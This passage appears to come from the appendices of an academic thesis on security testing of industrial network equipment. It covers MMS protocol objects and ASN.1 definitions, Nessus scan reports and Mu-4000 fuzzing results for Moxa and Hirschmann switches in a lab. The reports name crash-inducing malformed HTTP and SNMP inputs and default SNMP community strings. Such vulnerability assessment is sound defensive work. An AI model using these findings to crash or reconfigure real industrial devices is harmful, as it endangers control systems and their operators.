[Sno07] Snort homepage. Published on Snort.org, May 2007. http://www.snort.org.
[The07a] The ’+ + + ath0’ dial-up modem exploit. Published on Insecure.org’s Home-page, April 2007. http://seclists.org/bugtraq/1998/Sep/0192.html.
[The07b] The hackers choice- hydra. Published on The Hackers Choice, January 2007.http://thc.org/releases/hydra-5.3-src.tar.gz.
[The07c] The hayes modem command set. Published on KDE’s documentation pages,April 2007. http://docs.kde.org/stable/en/kdenetwork/kppp/appendix-hayes-commands.html.
[The07d] The honeynet project homepage. Published on honeynet.org, May 2007.http://www.honeynet.org/.
[The07e] The nmap security scanner. Published on Insecure.org’s Homepage, April2007. http://insecure.org/nmap/index.html.
[Wir06] Wireshark wiki on acse. Published on Wiresharks wiki page, June 2006.http://wiki.wireshark.org/ACSE.

Appendix A
MMS
A.1 Table of MMS Objects with Description
MMSModelObject Description
Context The context object represents the attributes that are exchanged sothat the MMS behavior is known to both cooperating applicationsprior to attempting to use other MMS services.
Virtual Manufactur-ing Device
The VMD itself can be viewed as the object in which all otherMMS objects are contained. It has attributes that reflect generalcapabilities and a general set of methods that are inherited by allother MMS objects.
Named variables This class of object is, in general, used for ”real-time” data ex-change. Its intended use is for data monitoring, non-historic datareporting, and allowing data to be reported in an unsolicited fash-ion.
Named Variable List This class of object is used to aggregate, into a list, other vari-able objects. It differs from the Named Variable object in thateach element in the list (when accessed) returns its own success orfailure.
Scattered Access This class of object is, in general, used for ”real-time” data ex-change. It differs in capability from the Named and Named Vari-able List objects through its external behavior. The differentiatingbehavior is its ability to aggregate other variable objects and havethe external appearance of creating a single coherent variable. Theintended use of this object is to allow non-MMS variables to beaggregated into complex MMS objects allowing for the migrationof legacy protocols.
156

A.1. TABLE OF MMS OBJECTS WITH DESCRIPTION 157
Named Type This class of object is used to create a dictionary of well known, andre-usable, data type definitions which allow complex variables to becreated. It allows the consistent definition of data representationand the associated range of values to be defined.
Semaphore This class of object is intended to be used for the resolution ofobject/resource contention. The characteristics of this object weredeveloped with the UNIX semaphore/token model as the basis.
Event Condition This class of object is used to allow network applications to beable to determine the state of a condition (Active, Inactive, orDisabled). The specification does not specify the local processingrequired to transition the state of the object, but how to use theobject to trigger network activity based upon the state transitions.The combination of EventCondition, EventAction, and EventEn-rollment object use is intended for the construction of dynamicreport by exception network scenarios.
Event Action Instances of this class of object allows for a set of potential networkactions to be defined. These actions are then linked to a particularEventCondition transition through the use of an EventEnrollmentobject. The combination of EventCondition, EventAction, andEventEnrollment object use is intended for the construction ofdynamic report by exception network scenarios.
Event Enrollment Instances of this class allow a network application to define that aparticular EventAction object be performed upon a given Event-Condition state transition. Further, it allows the specification ofwhich network application should be notified of the occurrence ofthe state transition. The combination of EventCondition, Even-tAction, and EventEnrollment object use is intended for the con-struction of dynamic report by exception network scenarios.
Journal This class of object is used for the exchange of historic or archivedinformation. The object allows for data and network (MMS) trans-actions to be written into a ”log” type of format that allows for thecreation of a Sequence of Events (SOE) recording function. Like-wise, the ”logged” information can be retrieved so that applicationscan regenerate information whose time sequencing is important.

158 APPENDIX A. MMS
Domain This class of object has been left intentionally vague within theMMS specification. The standard states that domains representresources. Therefore, the first question is what is the definition ofa ”resource”. The intended definition of resource was any aggrega-tion of objects, data, etc... required to perform a single function.It can contain execution instructions, MMS objects, and other in-formation. In general, the concept was borrowed from the processcontrol industries where batch processing needed to be facilitated.This object allows executive code (programs) and configurationsettings to be uploaded/downloaded over the network.
Program Invocations The behavior of this object was borrowed from the concept of aUNIX Execution Thread. It is the object that is used to start andstop remote application processes.
Operator Station This object facilitates a poor-man’s Telnet exchange of informa-tion. The use of this object is restricted to the exchange of simpletext messages for human operators.
File This class of object is to be used to transfer binary file information.It does not provide record access but transfers files in their entirety.
Table A.1: The 15 MMS Objects and a description of their intended use

A.2. ASN.1 MMS 159
A.2 ASN.1 MMS
In this section we include the full MMS modules discussed in section 4
A.2.1 The MMSPDU Module
MMSpdu ::= CHOICE{confirmed-RequestPDU [0] IMPLICIT Confirmed-RequestPDU,confirmed-ResponsePDU [1] IMPLICIT Confirmed-ResponsePDU,confirmed-ErrorPDU [2] IMPLICIT Confirmed-ErrorPDU,unconfirmed-PDU [3] IMPLICIT Unconfirmed-PDU,rejectPDU [4] IMPLICIT RejectPDU,cancel-RequestPDU [5] IMPLICIT Cancel-RequestPDU,cancel-ResponsePDU [6] IMPLICIT Cancel-ResponsePDU,cancel-ErrorPDU [7] IMPLICIT Cancel-ErrorPDU,initiate-RequestPDU [8] IMPLICIT Initiate-RequestPDU,initiate-ResponsePDU [9] IMPLICIT Initiate-ResponsePDU,initiate-ErrorPDU [10] IMPLICIT Initiate-ErrorPDU,conclude-RequestPDU [11] IMPLICIT Conclude-RequestPDU,conclude-ResponsePDU [12] IMPLICIT Conclude-ResponsePDU,conclude-ErrorPDU [13] IMPLICIT Conclude-ErrorPDU}

160 APPENDIX A. MMS
A.2.2 The ConfirmedServiceRequest Module
ConfirmedServiceRequest ::= CHOICE{status [0] IMPLICIT Status-Request,getNameList [1] IMPLICIT GetNameList-Request,identify [2] IMPLICIT Identify-Request,rename [3] IMPLICIT Rename-Request,read [4] IMPLICIT Read-Request,write [5] IMPLICIT Write-Request,getVariableAccessAttributes [6] GetVariableAccessAttributes-Request,defineNamedVariable [7] IMPLICIT DefineNamedVariable-Request,defineScatteredAccess [8] IMPLICIT DefineScatteredAccess
-Request,getScatteredAccessAttributes [9] IMPLICIT GetScatteredAccessAttributes
-Request,deleteVariableAccess [10] IMPLICIT DeleteVariableAccess
-Request,defineNamedVariableList [11] IMPLICIT DefineNamedVariableList
-Request,getNamedVariableListAttributes [12] IMPLICIT GetNamedVariableListAttributes
-Request,deleteNamedVariableList [13] IMPLICIT DeleteNamedVariableList
-Request,defineNamedType [14] IMPLICIT DefineNamedType-Request,getNamedTypeAttributes [15] IMPLICIT GetNamedTypeAttributes
-Request,deleteNamedType [16] IMPLICIT DeleteNamedType-Request,input [17] IMPLICIT Input-Request,output [18] IMPLICIT Output-Request,takeControl [19] IMPLICIT TakeControl-Request,relinquishControl [20] IMPLICIT RelinquishControl-Request,defineSemaphore [21] IMPLICIT DefineSemaphore-Request,deleteSemaphore [22] IMPLICIT DeleteSemaphore-Request,reportSemaphoreStatus [23] IMPLICIT ReportSemaphoreStatus-Request,reportPoolSemaphoreStatus [24] IMPLICIT ReportPoolSemaphoreStatus
-Request,reportSemaphoreEntryStatus [25] IMPLICIT ReportSemaphoreEntryStatus
-Request,initiateDownloadSequence [26] IMPLICIT InitiateDownloadSequence
-Request,downloadSegment [27] IMPLICIT DownloadSegment-Request,terminateDownloadSequence [28] IMPLICIT TerminateDownloadSequence

A.2. ASN.1 MMS 161
-Request,initiateUploadSequence [29] IMPLICIT InitiateUploadSequence
-Request,uploadSegment [30] IMPLICIT UploadSegment-Request,terminateUploadSequence [31] IMPLICIT TerminateUploadSequence
-Request,requestDomainDownload [32] IMPLICIT RequestDomainDownload-Request,requestDomainUpload [33] IMPLICIT RequestDomainUpload-Request,loadDomainContent [34] IMPLICIT LoadDomainContent-Request,storeDomainContent [35] IMPLICIT StoreDomainContent-Request,deleteDomain [36] IMPLICIT DeleteDomain-Request,getDomainAttributes [37] IMPLICIT GetDomainAttributes-Request,createProgramInvocation [38] IMPLICIT CreateProgramInvocation
-Request,deleteProgramInvocation [39] IMPLICIT DeleteProgramInvocation
-Request,start [40] IMPLICIT Start-Request,stop [41] IMPLICIT Stop-Request,resume [42] IMPLICIT Resume-Request,reset [43] IMPLICIT Reset-Request,kill [44] IMPLICIT Kill-Request,getProgramInvocationAttributes [45] IMPLICIT GetProgramInvocationAttributes
-Request,obtainFile [46] IMPLICIT ObtainFile-Request,defineEventCondition [47] IMPLICIT DefineEventCondition-Request,deleteEventCondition [48] DeleteEventCondition-Request,getEventConditionAttributes [49] GetEventConditionAttributes-Request,reportEventConditionStatus [50] ReportEventConditionStatus-Request,alterEventConditionMonitoring [51] IMPLICIT AlterEventConditionMonitoring
-Request,triggerEvent [52] IMPLICIT TriggerEvent-Request,defineEventAction [53] IMPLICIT DefineEventAction-Request,deleteEventAction [54] DeleteEventAction-Request,getEventActionAttributes [55] GetEventActionAttributes-Request,reportEventActionStatus [56] ReportEventActionStatus-Request,defineEventEnrollment [57] IMPLICIT DefineEventEnrollment-Request,deleteEventEnrollment [58] DeleteEventEnrollment-Request,alterEventEnrollment [59] IMPLICIT AlterEventEnrollment-Request,reportEventEnrollmentStatus [60] ReportEventEnrollmentStatus-Request,getEventEnrollmentAttributes [61] IMPLICIT GetEventEnrollmentAttributes
-Request,acknowledgeEventNotification [62] IMPLICIT AcknowledgeEventNotification
-Request,

162 APPENDIX A. MMS
getAlarmSummary [63] IMPLICIT GetAlarmSummary-Request,getAlarmEnrollmentSummary [64] IMPLICIT GetAlarmEnrollmentSummary
-Request,readJournal [65] IMPLICIT ReadJournal-Request,writeJournal [66] IMPLICIT WriteJournal-Request,initializeJournal [67] IMPLICIT InitializeJournal-Request,reportJournalStatus [68] IMPLICIT ReportJournalStatus-Request,createJournal [69] IMPLICIT CreateJournal-Request,deleteJournal [70] IMPLICIT DeleteJournal-Request,getCapabilityList [71] IMPLICIT GetCapabilityList-Request,fileOpen [72] IMPLICIT FileOpen-Request,fileRead [73] IMPLICIT FileRead-Request,fileClose [74] IMPLICIT FileClose-Request,fileRename [75] IMPLICIT FileRename-Request,fileDelete [76] IMPLICIT FileDelete-Request,fileDirectory [77] IMPLICIT FileDirectory-Request,additionalService [78] AdditionalService-Request}
A.2.3 The MMS Data Module
Data ::= CHOICE{-- context tag 0 is reserved for AccessResult
array [1] IMPLICIT SEQUENCE OF Data,structure [2] IMPLICIT SEQUENCE OF Data,boolean [3] IMPLICIT BOOLEAN,bit-string [4] IMPLICIT BIT STRING,integer [5] IMPLICIT INTEGER,unsigned [6] IMPLICIT INTEGER,floating-point [7] IMPLICIT FloatingPoint,real [8] IMPLICIT REAL,octet-string [9] IMPLICIT OCTET STRING,visible-string [10] IMPLICIT VisibleString,binary-time [12] IMPLICIT TimeOfDay,bcd [13] IMPLICIT INTEGER,booleanArray [14] IMPLICIT BIT STRING}

A.2. ASN.1 MMS 163
A.2.4 The MMS DataAccessError Module
DataAccessError ::= INTEGER{object-invalidated (0),hardware-fault (1),temporarly-unavailable (2),object-access-denied (3),object-undefined (4),invalid-address (5),type-unsupported (6),type-inconsistent (7),object-attribute-inconsistent (8),object-access-unsupported (9),object-non-existent (10)}

164 APPENDIX A. MMS
A.3 The MMS initiate-Request/Response PDU
MMSinitiate-ResponsePDUlocalDetailCalling: 8187proposedMaxServOutstandingCalling: 3proposedMaxServOutstandingCalled: 3proposedDataStructureNestingLevel: 127mmsInitRequestDetailproposedVersionNumber: 1Padding: 51... .... = str1: True.1.. .... = str2: True..1. .... = vnam: True...0 .... = valt: False.... 1... = vadr: True.... .0.. = vsca: False.... ..0. = tpy: False.... ...0 = vlid: False0... .... = real: False..0. .... = cei: False
Padding: 3servicesSupportedCalling: EC00183f0ff410030100901... .... = status: True.1.. .... = getNameList: True..1. .... = identify: True...0 .... = rename: False.... 1... = read: True.... .1.. = write: True.... ..0. = getVariableAccessAttributes: False.... ...0 = defineNamedVariable: False0... .... = defineScatteredAccess: False.0.. .... = getScatteredAccessAttributes: False..0. .... = deleteVariableAccess: False...0 .... = defineNamedVariableList: False.... 0... = getNamedVariableListAttributes: False.... .0.. = deleteNamedVariableList: False.... ..0. = defineNamedType: False.... ...0 = getNamedTypeAttributes:False0... .... = deleteNamedType: False.0.. .... = input: False..0. .... = output: False...1 .... = takeControl: True

A.3. THE MMS INITIATE-REQUEST/RESPONSE PDU 165
.... 1... = relinquishControl: True
.... .0.. = defineSemaphore: False
.... ..0. = deleteSemaphore: False
.... ...0 = reportSemaphoreStatus: False0... .... = reportPoolSemaphoreStatus: False.0.. .... = reportSemaphoreEntryStatus: False..1. .... = initiateDownloadSequence: True...1 .... = downloadSegment: True.... 1... = terminateDownloadSequence: True.... .1.. = initiateUploadSequence: True.... ..1. = uploadSegment: True.... ...1 = terminateUploadSequence: True0... .... = requestDomainDownload: False.0.. .... = requestDomainUpload: False..0. .... = loadDomainContent: False...0 .... = storeDomainContent: False.... 1... = deleteDomain: True.... .1.. = getDomainAttributes: True.... ..1. = createProgramInvocation: True.... ...1 = deleteProgramInvocation: True1... .... = start: True.1.. .... = stop: True..1. .... = resume: True...1 .... = reset: True.... 0... = kill: False.... .1.. = getDomainAttributes: True.... ..1. = obtainFile: True.... ...0 = defineEventCondition: False0... .... = deleteEventCondition: False.0.. .... = getEventConditionAttributes: False..0. .... = reportEventConditionStatus: False...1 .... = alterEventConditionMonitoring: True.... 0... = triggerEvent: False.... .0.. = defineEventAction: False.... ..0. = deleteEventAction: False.... ...0 = getEventActionAttributes: False0... .... = reportActionStatus: False.0.. .... = defineEventEnrollment: False..0. .... = deleteEventEnrollment: False...0 .... = alterEventEnrollment: False.... 0... = reportEventEnrollmentStatus: False.... .0.. = getEventEnrollmentAttributes: False.... ..1. = acknowledgeEventNotification: True

166 APPENDIX A. MMS
.... ...1 = getAlarmSummary: True0... .... = getAlarmEnrollmentSummary: False.0.. .... = readJournal: False..0. .... = writeJournal: False...0 .... = initializeJournal: False.... 0... = reportJournalStatus: False.... .0.. = createJournal: False.... ..0. = deleteJournal: False.... ...1 = getCapabilityList: True1... .... = fileOpen: True.1.. .... = fileRead: True..1. .... = fileClose: True...1 .... = fileRename: True.... 1... = fileDelete: True.... .0.. = fileDirectory: False.... ..0. = unsolicitedStatus: False.... ...0 = informationReport: False1... .... = eventNotification: False.0.. .... = attachToEventCondition: False..0. .... = attachToSemaphore: False...1 .... = conclude: False.... 0... = cancel: False

Appendix B
Nessus Report on 193.75.73.3,Moxa Switch
B.1 Open ports (TCP and UDP)
193.75.73.3 has the following ports that are open :
• general/tcp
• https (443/tcp)
• telnet (23/tcp)
• www (80/tcp)
• snmp (161/udp)
• general/udp
• general/icmp
You should disable the services that you do not use, as they are potential security flaws.
B.2 Details of the Vulnerabilities
B.2.1 Problems Regarding : General/TCP
Security warnings :
• Your machine answers to TCP packets that are coming from a multicastaddress. This is known as the ’spank’ denial of service attack.
167

168 APPENDIX B. NESSUS REPORT ON 193.75.73.3, MOXA SWITCH
An attacker might use this flaw to shut down this server andsaturate your network, thus preventing you from working properly.This also could be used to run stealth scans against your machine.
Solution : contact your operating system vendor for a patch.Filter out multicast addresses (224.0.0.0/4)
Risk factor : Medium
Security note :
• HTTP NIDS evasion functions are enabled.You may get some false negative results
• The following IP protocols are accepted on this host:1 ICMP2 IGMP6 TCP17 UDP
• Information about this scan :
Nessus version : 2.2.6 (Nessus 2.2.9 is available - considerupgrading)
Plugin feed version : 200703130909Type of plugin feed : Registered (7 days delay)Scanner IP : 193.75.73.2Port range : 1-15000Thorough tests : yesExperimental tests : yesParanoia level : 1Report Verbosity : 1Safe checks : noMax hosts : 20Max checks : 4Scan duration : unknown (ping_host.nasl not launched?)
• The following ports were open at the beginning of the scan but are nowclosed:
Port 443 was detected as being open but is now closed

B.2. DETAILS OF THE VULNERABILITIES 169
Port 23 was detected as being open but is now closedPort 80 was detected as being open but is now closed
This might be an availability problem related which might be due tothe following reasons :
- The remote host is now down, either because a user turned it offduring the scan- A selected denial of service was effective against this host- A network outage has been experienced during the scan, and theremote network cannot be reached from the Vulnerability Scanner any more- This Vulnerability Scanner has been blacklisted by the systemadministrator or by automatic intrusion detection/prevention systems which havedetected the vulnerability assessment.
In any case, the audit of the remote host might be incomplete and mayneed to be done again.
B.2.2 Problems Regarding : HTTPS (443/TCP)
Security warnings :
• Your web server seems to accept unlimited requests.It may be vulnerable to the ’WWW infinite request’ attack, whichallows a cracker to consume all available memory on your system.
*** Note that Nessus was unable to crash the web server*** so this might be a false alert.
Solution : upgrade your software or protect it with a filteringreverse proxyRisk factor : MediumBID : 2465
Security note :
• A web server is running on this port
• This web server is [mis]configured in that it does not return ’404 NotFound’error codes when a non-existent file is requested, perhaps returning

170 APPENDIX B. NESSUS REPORT ON 193.75.73.3, MOXA SWITCH
a site map, search page or authentication page instead.
CGI scanning will be disabled for this host.
To work around this issue, please contact the Nessus team.
• The remote web server type is :
GoAhead-Webs
B.2.3 Problems Regarding : Telnet (23/TCP)
Security warnings :
• Synopsis :
A telnet server is listening on the remote port
Description :
The remote host is running a telnet server.Using telnet is not recommended as logins, passwords and commandsare transferred in clear text.
An attacker may eavesdrop on a telnet session and obtain thecredentials of other users.
Solution :
Disable this service and use SSH instead
Risk factor :
Medium / CVSS Base Score : 4(AV:R/AC:L/Au:NR/C:P/A:N/I:N/B:C)
Plugin output:
Remote telnet banner:[0m [2J

B.2. DETAILS OF THE VULNERABILITIES 171
MOXA EtherDevice Switch EDS-508Console terminal type (1: ansi/vt100, 2: vt52) : 1
• Synopsis :
A telnet server is listening on the remote port
Description :
The remote host is running a telnet server.Using telnet is not recommended as logins, passwords and commandsare transferred in clear text.
An attacker may eavesdrop on a telnet session and obtain thecredentials of other users.
Solution :
Disable this service and use SSH instead
Risk factor :
Medium / CVSS Base Score : 4(AV:R/AC:L/Au:NR/C:P/A:N/I:N/B:C)
Plugin output:
Remote telnet banner:
Security note :
• A TELNET server is running on this port
B.2.4 Problems Regarding : www (80/TCP)
Security holes :
• It was possible to kill the web server bysending an invalid ’infinite’ HTTP request that never ends.
A cracker may exploit this vulnerability to make your web server

172 APPENDIX B. NESSUS REPORT ON 193.75.73.3, MOXA SWITCH
crash continually or even execute arbirtray code on your system.
Solution : upgrade your software or protect it with a filteringreverse proxyRisk factor : HighBID : 2465
• We could crash the web server by sending an invalid POSTHTTP request with a negative Content-Length field.
A cracker may exploit this flaw to disable your service oreven execute arbitrary code on your system.
Risk factor : High
Solution : Upgrade your web server
Security note :
• A web server is running on this port
• Nessus was not able to reliably identify this server. It might be:GoAhead-Webs [version 2.1.8]McAfee-Agent-HttpSvr/1.0The fingerprint differs from these known signatures on 2 point(s)
• The remote web server type is :
GoAhead-Webs
B.2.5 Problems Regarding : SNMP (161/UDP)
Security holes :
• Synopsis :
The community name of the remote SNMP server can be guessed.
Description :
It is possible to obtain the default community names of the remoteSNMP server.

B.2. DETAILS OF THE VULNERABILITIES 173
An attacker may use this information to gain more knowledge aboutthe remote host, or to change the configuration of the remotesystem (if the default community allow such modifications).
Solution :
Disable the SNMP service on the remote host if you do not use it,filter incoming UDP packets going to this port, or change thedefault community string.
Risk factor :
High
Plugin output :
The remote SNMP server replies to the following default communitystrings :
privatepublic
CVE : CVE-1999-0517, CVE-1999-0186, CVE-1999-0254, CVE-1999-0516BID : 11237, 10576, 177, 2112, 6825, 7081, 7212, 7317, 9681, 986Other references : IAVA:2001-B-0001
Security note :
• Synopsis :
The System Information of the remote host can be obtained via SNMP.
Description :
It is possible to obtain the system information about the remotehost by sending SNMP requests with the OID 1.3.6.1.2.1.1.1.
An attacker may use this information to gain more knowledge aboutthe target host.
Solution :

174 APPENDIX B. NESSUS REPORT ON 193.75.73.3, MOXA SWITCH
Disable the SNMP service on the remote host if you do not use it,or filter incoming UDP packets going to this port.
Risk factor :
Low
Plugin output :
System information :sysDescr : Moxa EDS-508sysObjectID : 1.3.6.1.4.1.8691.7.1sysUptime : 0d 1h 3m 33ssysContact : [email protected] : M-01sysLocation : NOCRC Ethernet LabsysServices : 2
B.2.6 Problems Regarding : General/UDP
Security note :
• For your information, here is the traceroute from 193.75.73.2 to 193.75.73.3 :193.75.73.2193.75.73.3
B.2.7 Problems Regarding : General/ICMP
Security note :
• Here is the route recorded between 193.75.73.2 and 193.75.73.3 :193.75.73.3.
B.3 Mu 4000 Summary Report

Analysis Detail
Name Target Attack Vector Set Status End DateStart Date
Overview
EDS-508/Unknown-UnknownMoxa EDS-508 2007-02-05
AVS 31 finished 2/5/07 9:00 AM 2/6/07 10:10 AM1.
EDS-508/Unknown-UnknownMoxa UDP 2007-02-08 AVS 32 finished 2/8/07 9:59 AM 2/8/07 10:58 AM2.
Name Platform
ProductStatus End Date
Start DateMoxa EDS-508 2007-02-05
Unknown-Unknownfinished
2/5/07 9:00 AM
2/6/07 10:10 AM
Moxa-EDS-508
1. Moxa EDS-508 2007-02-05
Details
Target Setup
A1 193.75.73.3 24193.75.73.1 inbound
Testbed
Mu-4000 Target
Interface IP Interface IP CIDR
MonitorNot selected using no channel
RestarterInternal Restarter (Power A)
Endpoint
Analysis DetailFor Target Moxa-EDS-508-Unknown-Unknown
Page 2
Name Option
Attack Vector Set
Value
DelayTimeout
ARP (All Suites) 0250ARP Messages (All Variants)
CDP Device IDCDP PlatformInter-Vector DelayTimeout
CDP (All Suites) 31337313370250
CDP Address List (All Variants)CDP Device ID (All Variants)CDP Platform (All Variants)
DelayTimeoutIP VersionDiff-Serv Code Point Value
ICMPv4 ICMP (All Suites) 0250v40
ICMPv4 Echo Requests (All Variants)ICMPv4 Echo Requests, Fragmented (All Variants)ICMPv4 Timestamp Requests (All Variants)
DelayTimeoutIP Version
IPv4 (All Suites) 0250v4
IPv4 Fragmented Datagrams (All Variants)
DelayTimeoutIP VersionOSPF Area IDOSPF Netmask
OSPF (All Suites) 0250v40.0.0.0255.255.255.0
OSPF Messages (All Variants)
Inter-Vector DelayPIM Multicast Destination IPPIM Multicast Group IPTimeout
PIM SM/DM (All Suites) 0224.0.0.13224.0.0.1250
PIM Assert Messages (All Variants)PIM Bootstrap Router Messages (BSMs) (All Variants)PIM Candidate RP Advertisements (All Variants)PIM Graft Messages (All Variants)PIM Hello Messages (All Variants)PIM Join and Prune Messages (All Variants)

Analysis DetailFor Target Moxa-EDS-508-Unknown-Unknown
Page 3
Name Option
Attack Vector Set
Value
Inter-Vector DelayPIM Multicast Destination IPPIM Multicast Group IPTimeout
0224.0.0.13224.0.0.1250
PIM Messages (All Variants)PIM State Refresh Messages (All Variants)
MD5 PasswordAdaptive AuthenticationSHA-1 PasswordAuthentication UsernameDelayTimeoutIP VersionLayer-4 Destination PortAdaptive TransportLayer-4 Source PortSNMP Community NameObject IdentifierSMI Data TypeObject Identifier Value
SNMP (4/7 Suites) secretnonesecretusername0250v4161udp
public1.3.6.1.2.1.1.5.0strmusec
SNMP Discovery Messages (v3) (All Variants)SNMP Get Bulk Messages (v2c) (All Variants)SNMP Get Messages (v1) (All Variants)SNMP Get Next Messages (v1) (All Variants)
DelayTimeoutIP VersionDiff-Serv Code Point ValueLayer-4 Destination PortLayer-4 Source Port
TCP (All Suites) 0250v40800
TCP IPv4 Datagrams (All Variants)
Fault Detection TimeIsolation
Faults
Range
Analysis DetailFor Target Moxa-EDS-508-Unknown-Unknown
Page 4
Fault Detection TimeIsolation
Faults
Range
Instrumentation Vector 2/6/07 5:43:52 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.values11. 12
Instrumentation Vector 2/6/07 5:41:05 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.values12. 7
Instrumentation Vector 2/6/07 5:38:18 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.values13. 2
Instrumentation Variant 2/6/07 5:35:24 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.request-id.length.overlong
4. 336-343
Instrumentation Vector Range 2/6/07 5:33:49 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.request-id.length.overlong
5. 195-202
Instrumentation Variant 2/6/07 5:31:03 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.request-id.length.overlong
6. 34-41
Instrumentation Variant 2/6/07 5:29:09 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.non-repeaters.values
7. 66-70
Instrumentation Vector Range 2/6/07 5:28:15 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.non-repeaters.values
8. 57-65
Instrumentation Variant 2/6/07 5:26:15 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.non-repeaters.values
9. 48-56
Instrumentation Vector 2/6/07 5:24:36 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.max-repetitions.values
10. 152
Instrumentation Variant 2/6/07 5:50:25 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.values211. 76
Instrumentation Vector 2/6/07 5:49:31 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.values212. 75
Instrumentation Vector 2/6/07 5:46:47 AMSNMP Get Bulk Messages (v2c) - pdu.sequence.get-bulk.values213. 73
Name Platform
ProductStatus End Date
Start DateMoxa UDP 2007-02-08
Unknown-Unknownfinished
2/8/07 9:59 AM
2/8/07 10:58 AM
Moxa-EDS-508
2. Moxa UDP 2007-02-08
Details

Analysis DetailFor Target Moxa-EDS-508-Unknown-Unknown
Page 5
Target Setup
A1 193.75.73.3 24193.75.73.1 inbound
Testbed
Mu-4000 Target
Interface IP Interface IP CIDR
MonitorNot selected using no channel
RestarterNot selected
Endpoint
Name Option
Attack Vector Set
Value
DelayTimeoutIP VersionDiff-Serv Code Point ValueLayer-4 Destination PortLayer-4 Source Port
UDP (All Suites) 0250v405312345
UDP IPv4 Datagrams (All Variants)
Fault Detection TimeIsolation
Faults
Range
Instrumentation Vector 2/8/07 10:40:23 AMUDP IPv4 Datagrams - ipv4.options.timestamp.overflow-flag.8-bit-length1. 3
Analysis DetailFor Target Moxa-EDS-508-Unknown-Unknown
Page 6
Fault Detection TimeIsolation
Faults
Range
Instrumentation Vector 2/8/07 10:37:36 AMUDP IPv4 Datagrams - ipv4.options.timestamp.overflow-flag.8-bit-length2. 2
Instrumentation Vector 2/8/07 10:34:49 AMUDP IPv4 Datagrams - ipv4.options.timestamp.overflow-flag.8-bit-length3. 0
Instrumentation Vector 2/8/07 10:32:03 AMUDP IPv4 Datagrams - ipv4.options.timestamp.misaligned4. 2
Instrumentation Vector 2/8/07 10:54:45 AMUDP IPv4 Datagrams - ipv4.options.timestamp.valid5. 0
Instrumentation Vector 2/8/07 10:51:57 AMUDP IPv4 Datagrams - ipv4.options.timestamp.route.repeated6. 2
Instrumentation Vector 2/8/07 10:29:16 AMUDP IPv4 Datagrams - ipv4.options.timestamp.misaligned7. 1
Instrumentation Vector 2/8/07 10:49:10 AMUDP IPv4 Datagrams - ipv4.options.timestamp.route.repeated8. 1
Instrumentation Vector 2/8/07 10:26:29 AMUDP IPv4 Datagrams - ipv4.options.timestamp.misaligned9. 0
Instrumentation Vector 2/8/07 10:23:09 AMUDP IPv4 Datagrams - ipv4.options.timestamp.length.all10. 12
Instrumentation Vector 2/8/07 10:46:23 AMUDP IPv4 Datagrams - ipv4.options.timestamp.route.repeated11. 0
Instrumentation Vector 2/8/07 10:43:15 AMUDP IPv4 Datagrams - ipv4.options.timestamp.overflow-flag.8-bit-length12. 7
Instrumentation Vector 2/8/07 10:20:03 AMUDP IPv4 Datagrams - ipv4.options.timestamp.ip.invalid13. 2
Instrumentation Vector 2/8/07 10:17:16 AMUDP IPv4 Datagrams - ipv4.options.timestamp.ip.invalid14. 1
Instrumentation Vector 2/8/07 10:14:30 AMUDP IPv4 Datagrams - ipv4.options.timestamp.ip.invalid15. 0

Appendix C
Nessus Report on 193.75.73.8,Hirschmann Switch
C.1 Open Ports (TCP and UDP)
193.75.73.8 has the following ports that are open :
• general/tcp
• www (80/tcp)
• snmp (161/udp)
• ntp (123/udp)
• general/icmp
• general/udp
You should disable the services that you do not use, as they are potential security flaws.
C.2 Details of the Vulnerabilities
C.2.1 Problems Regarding : General/TCP
Security holes :
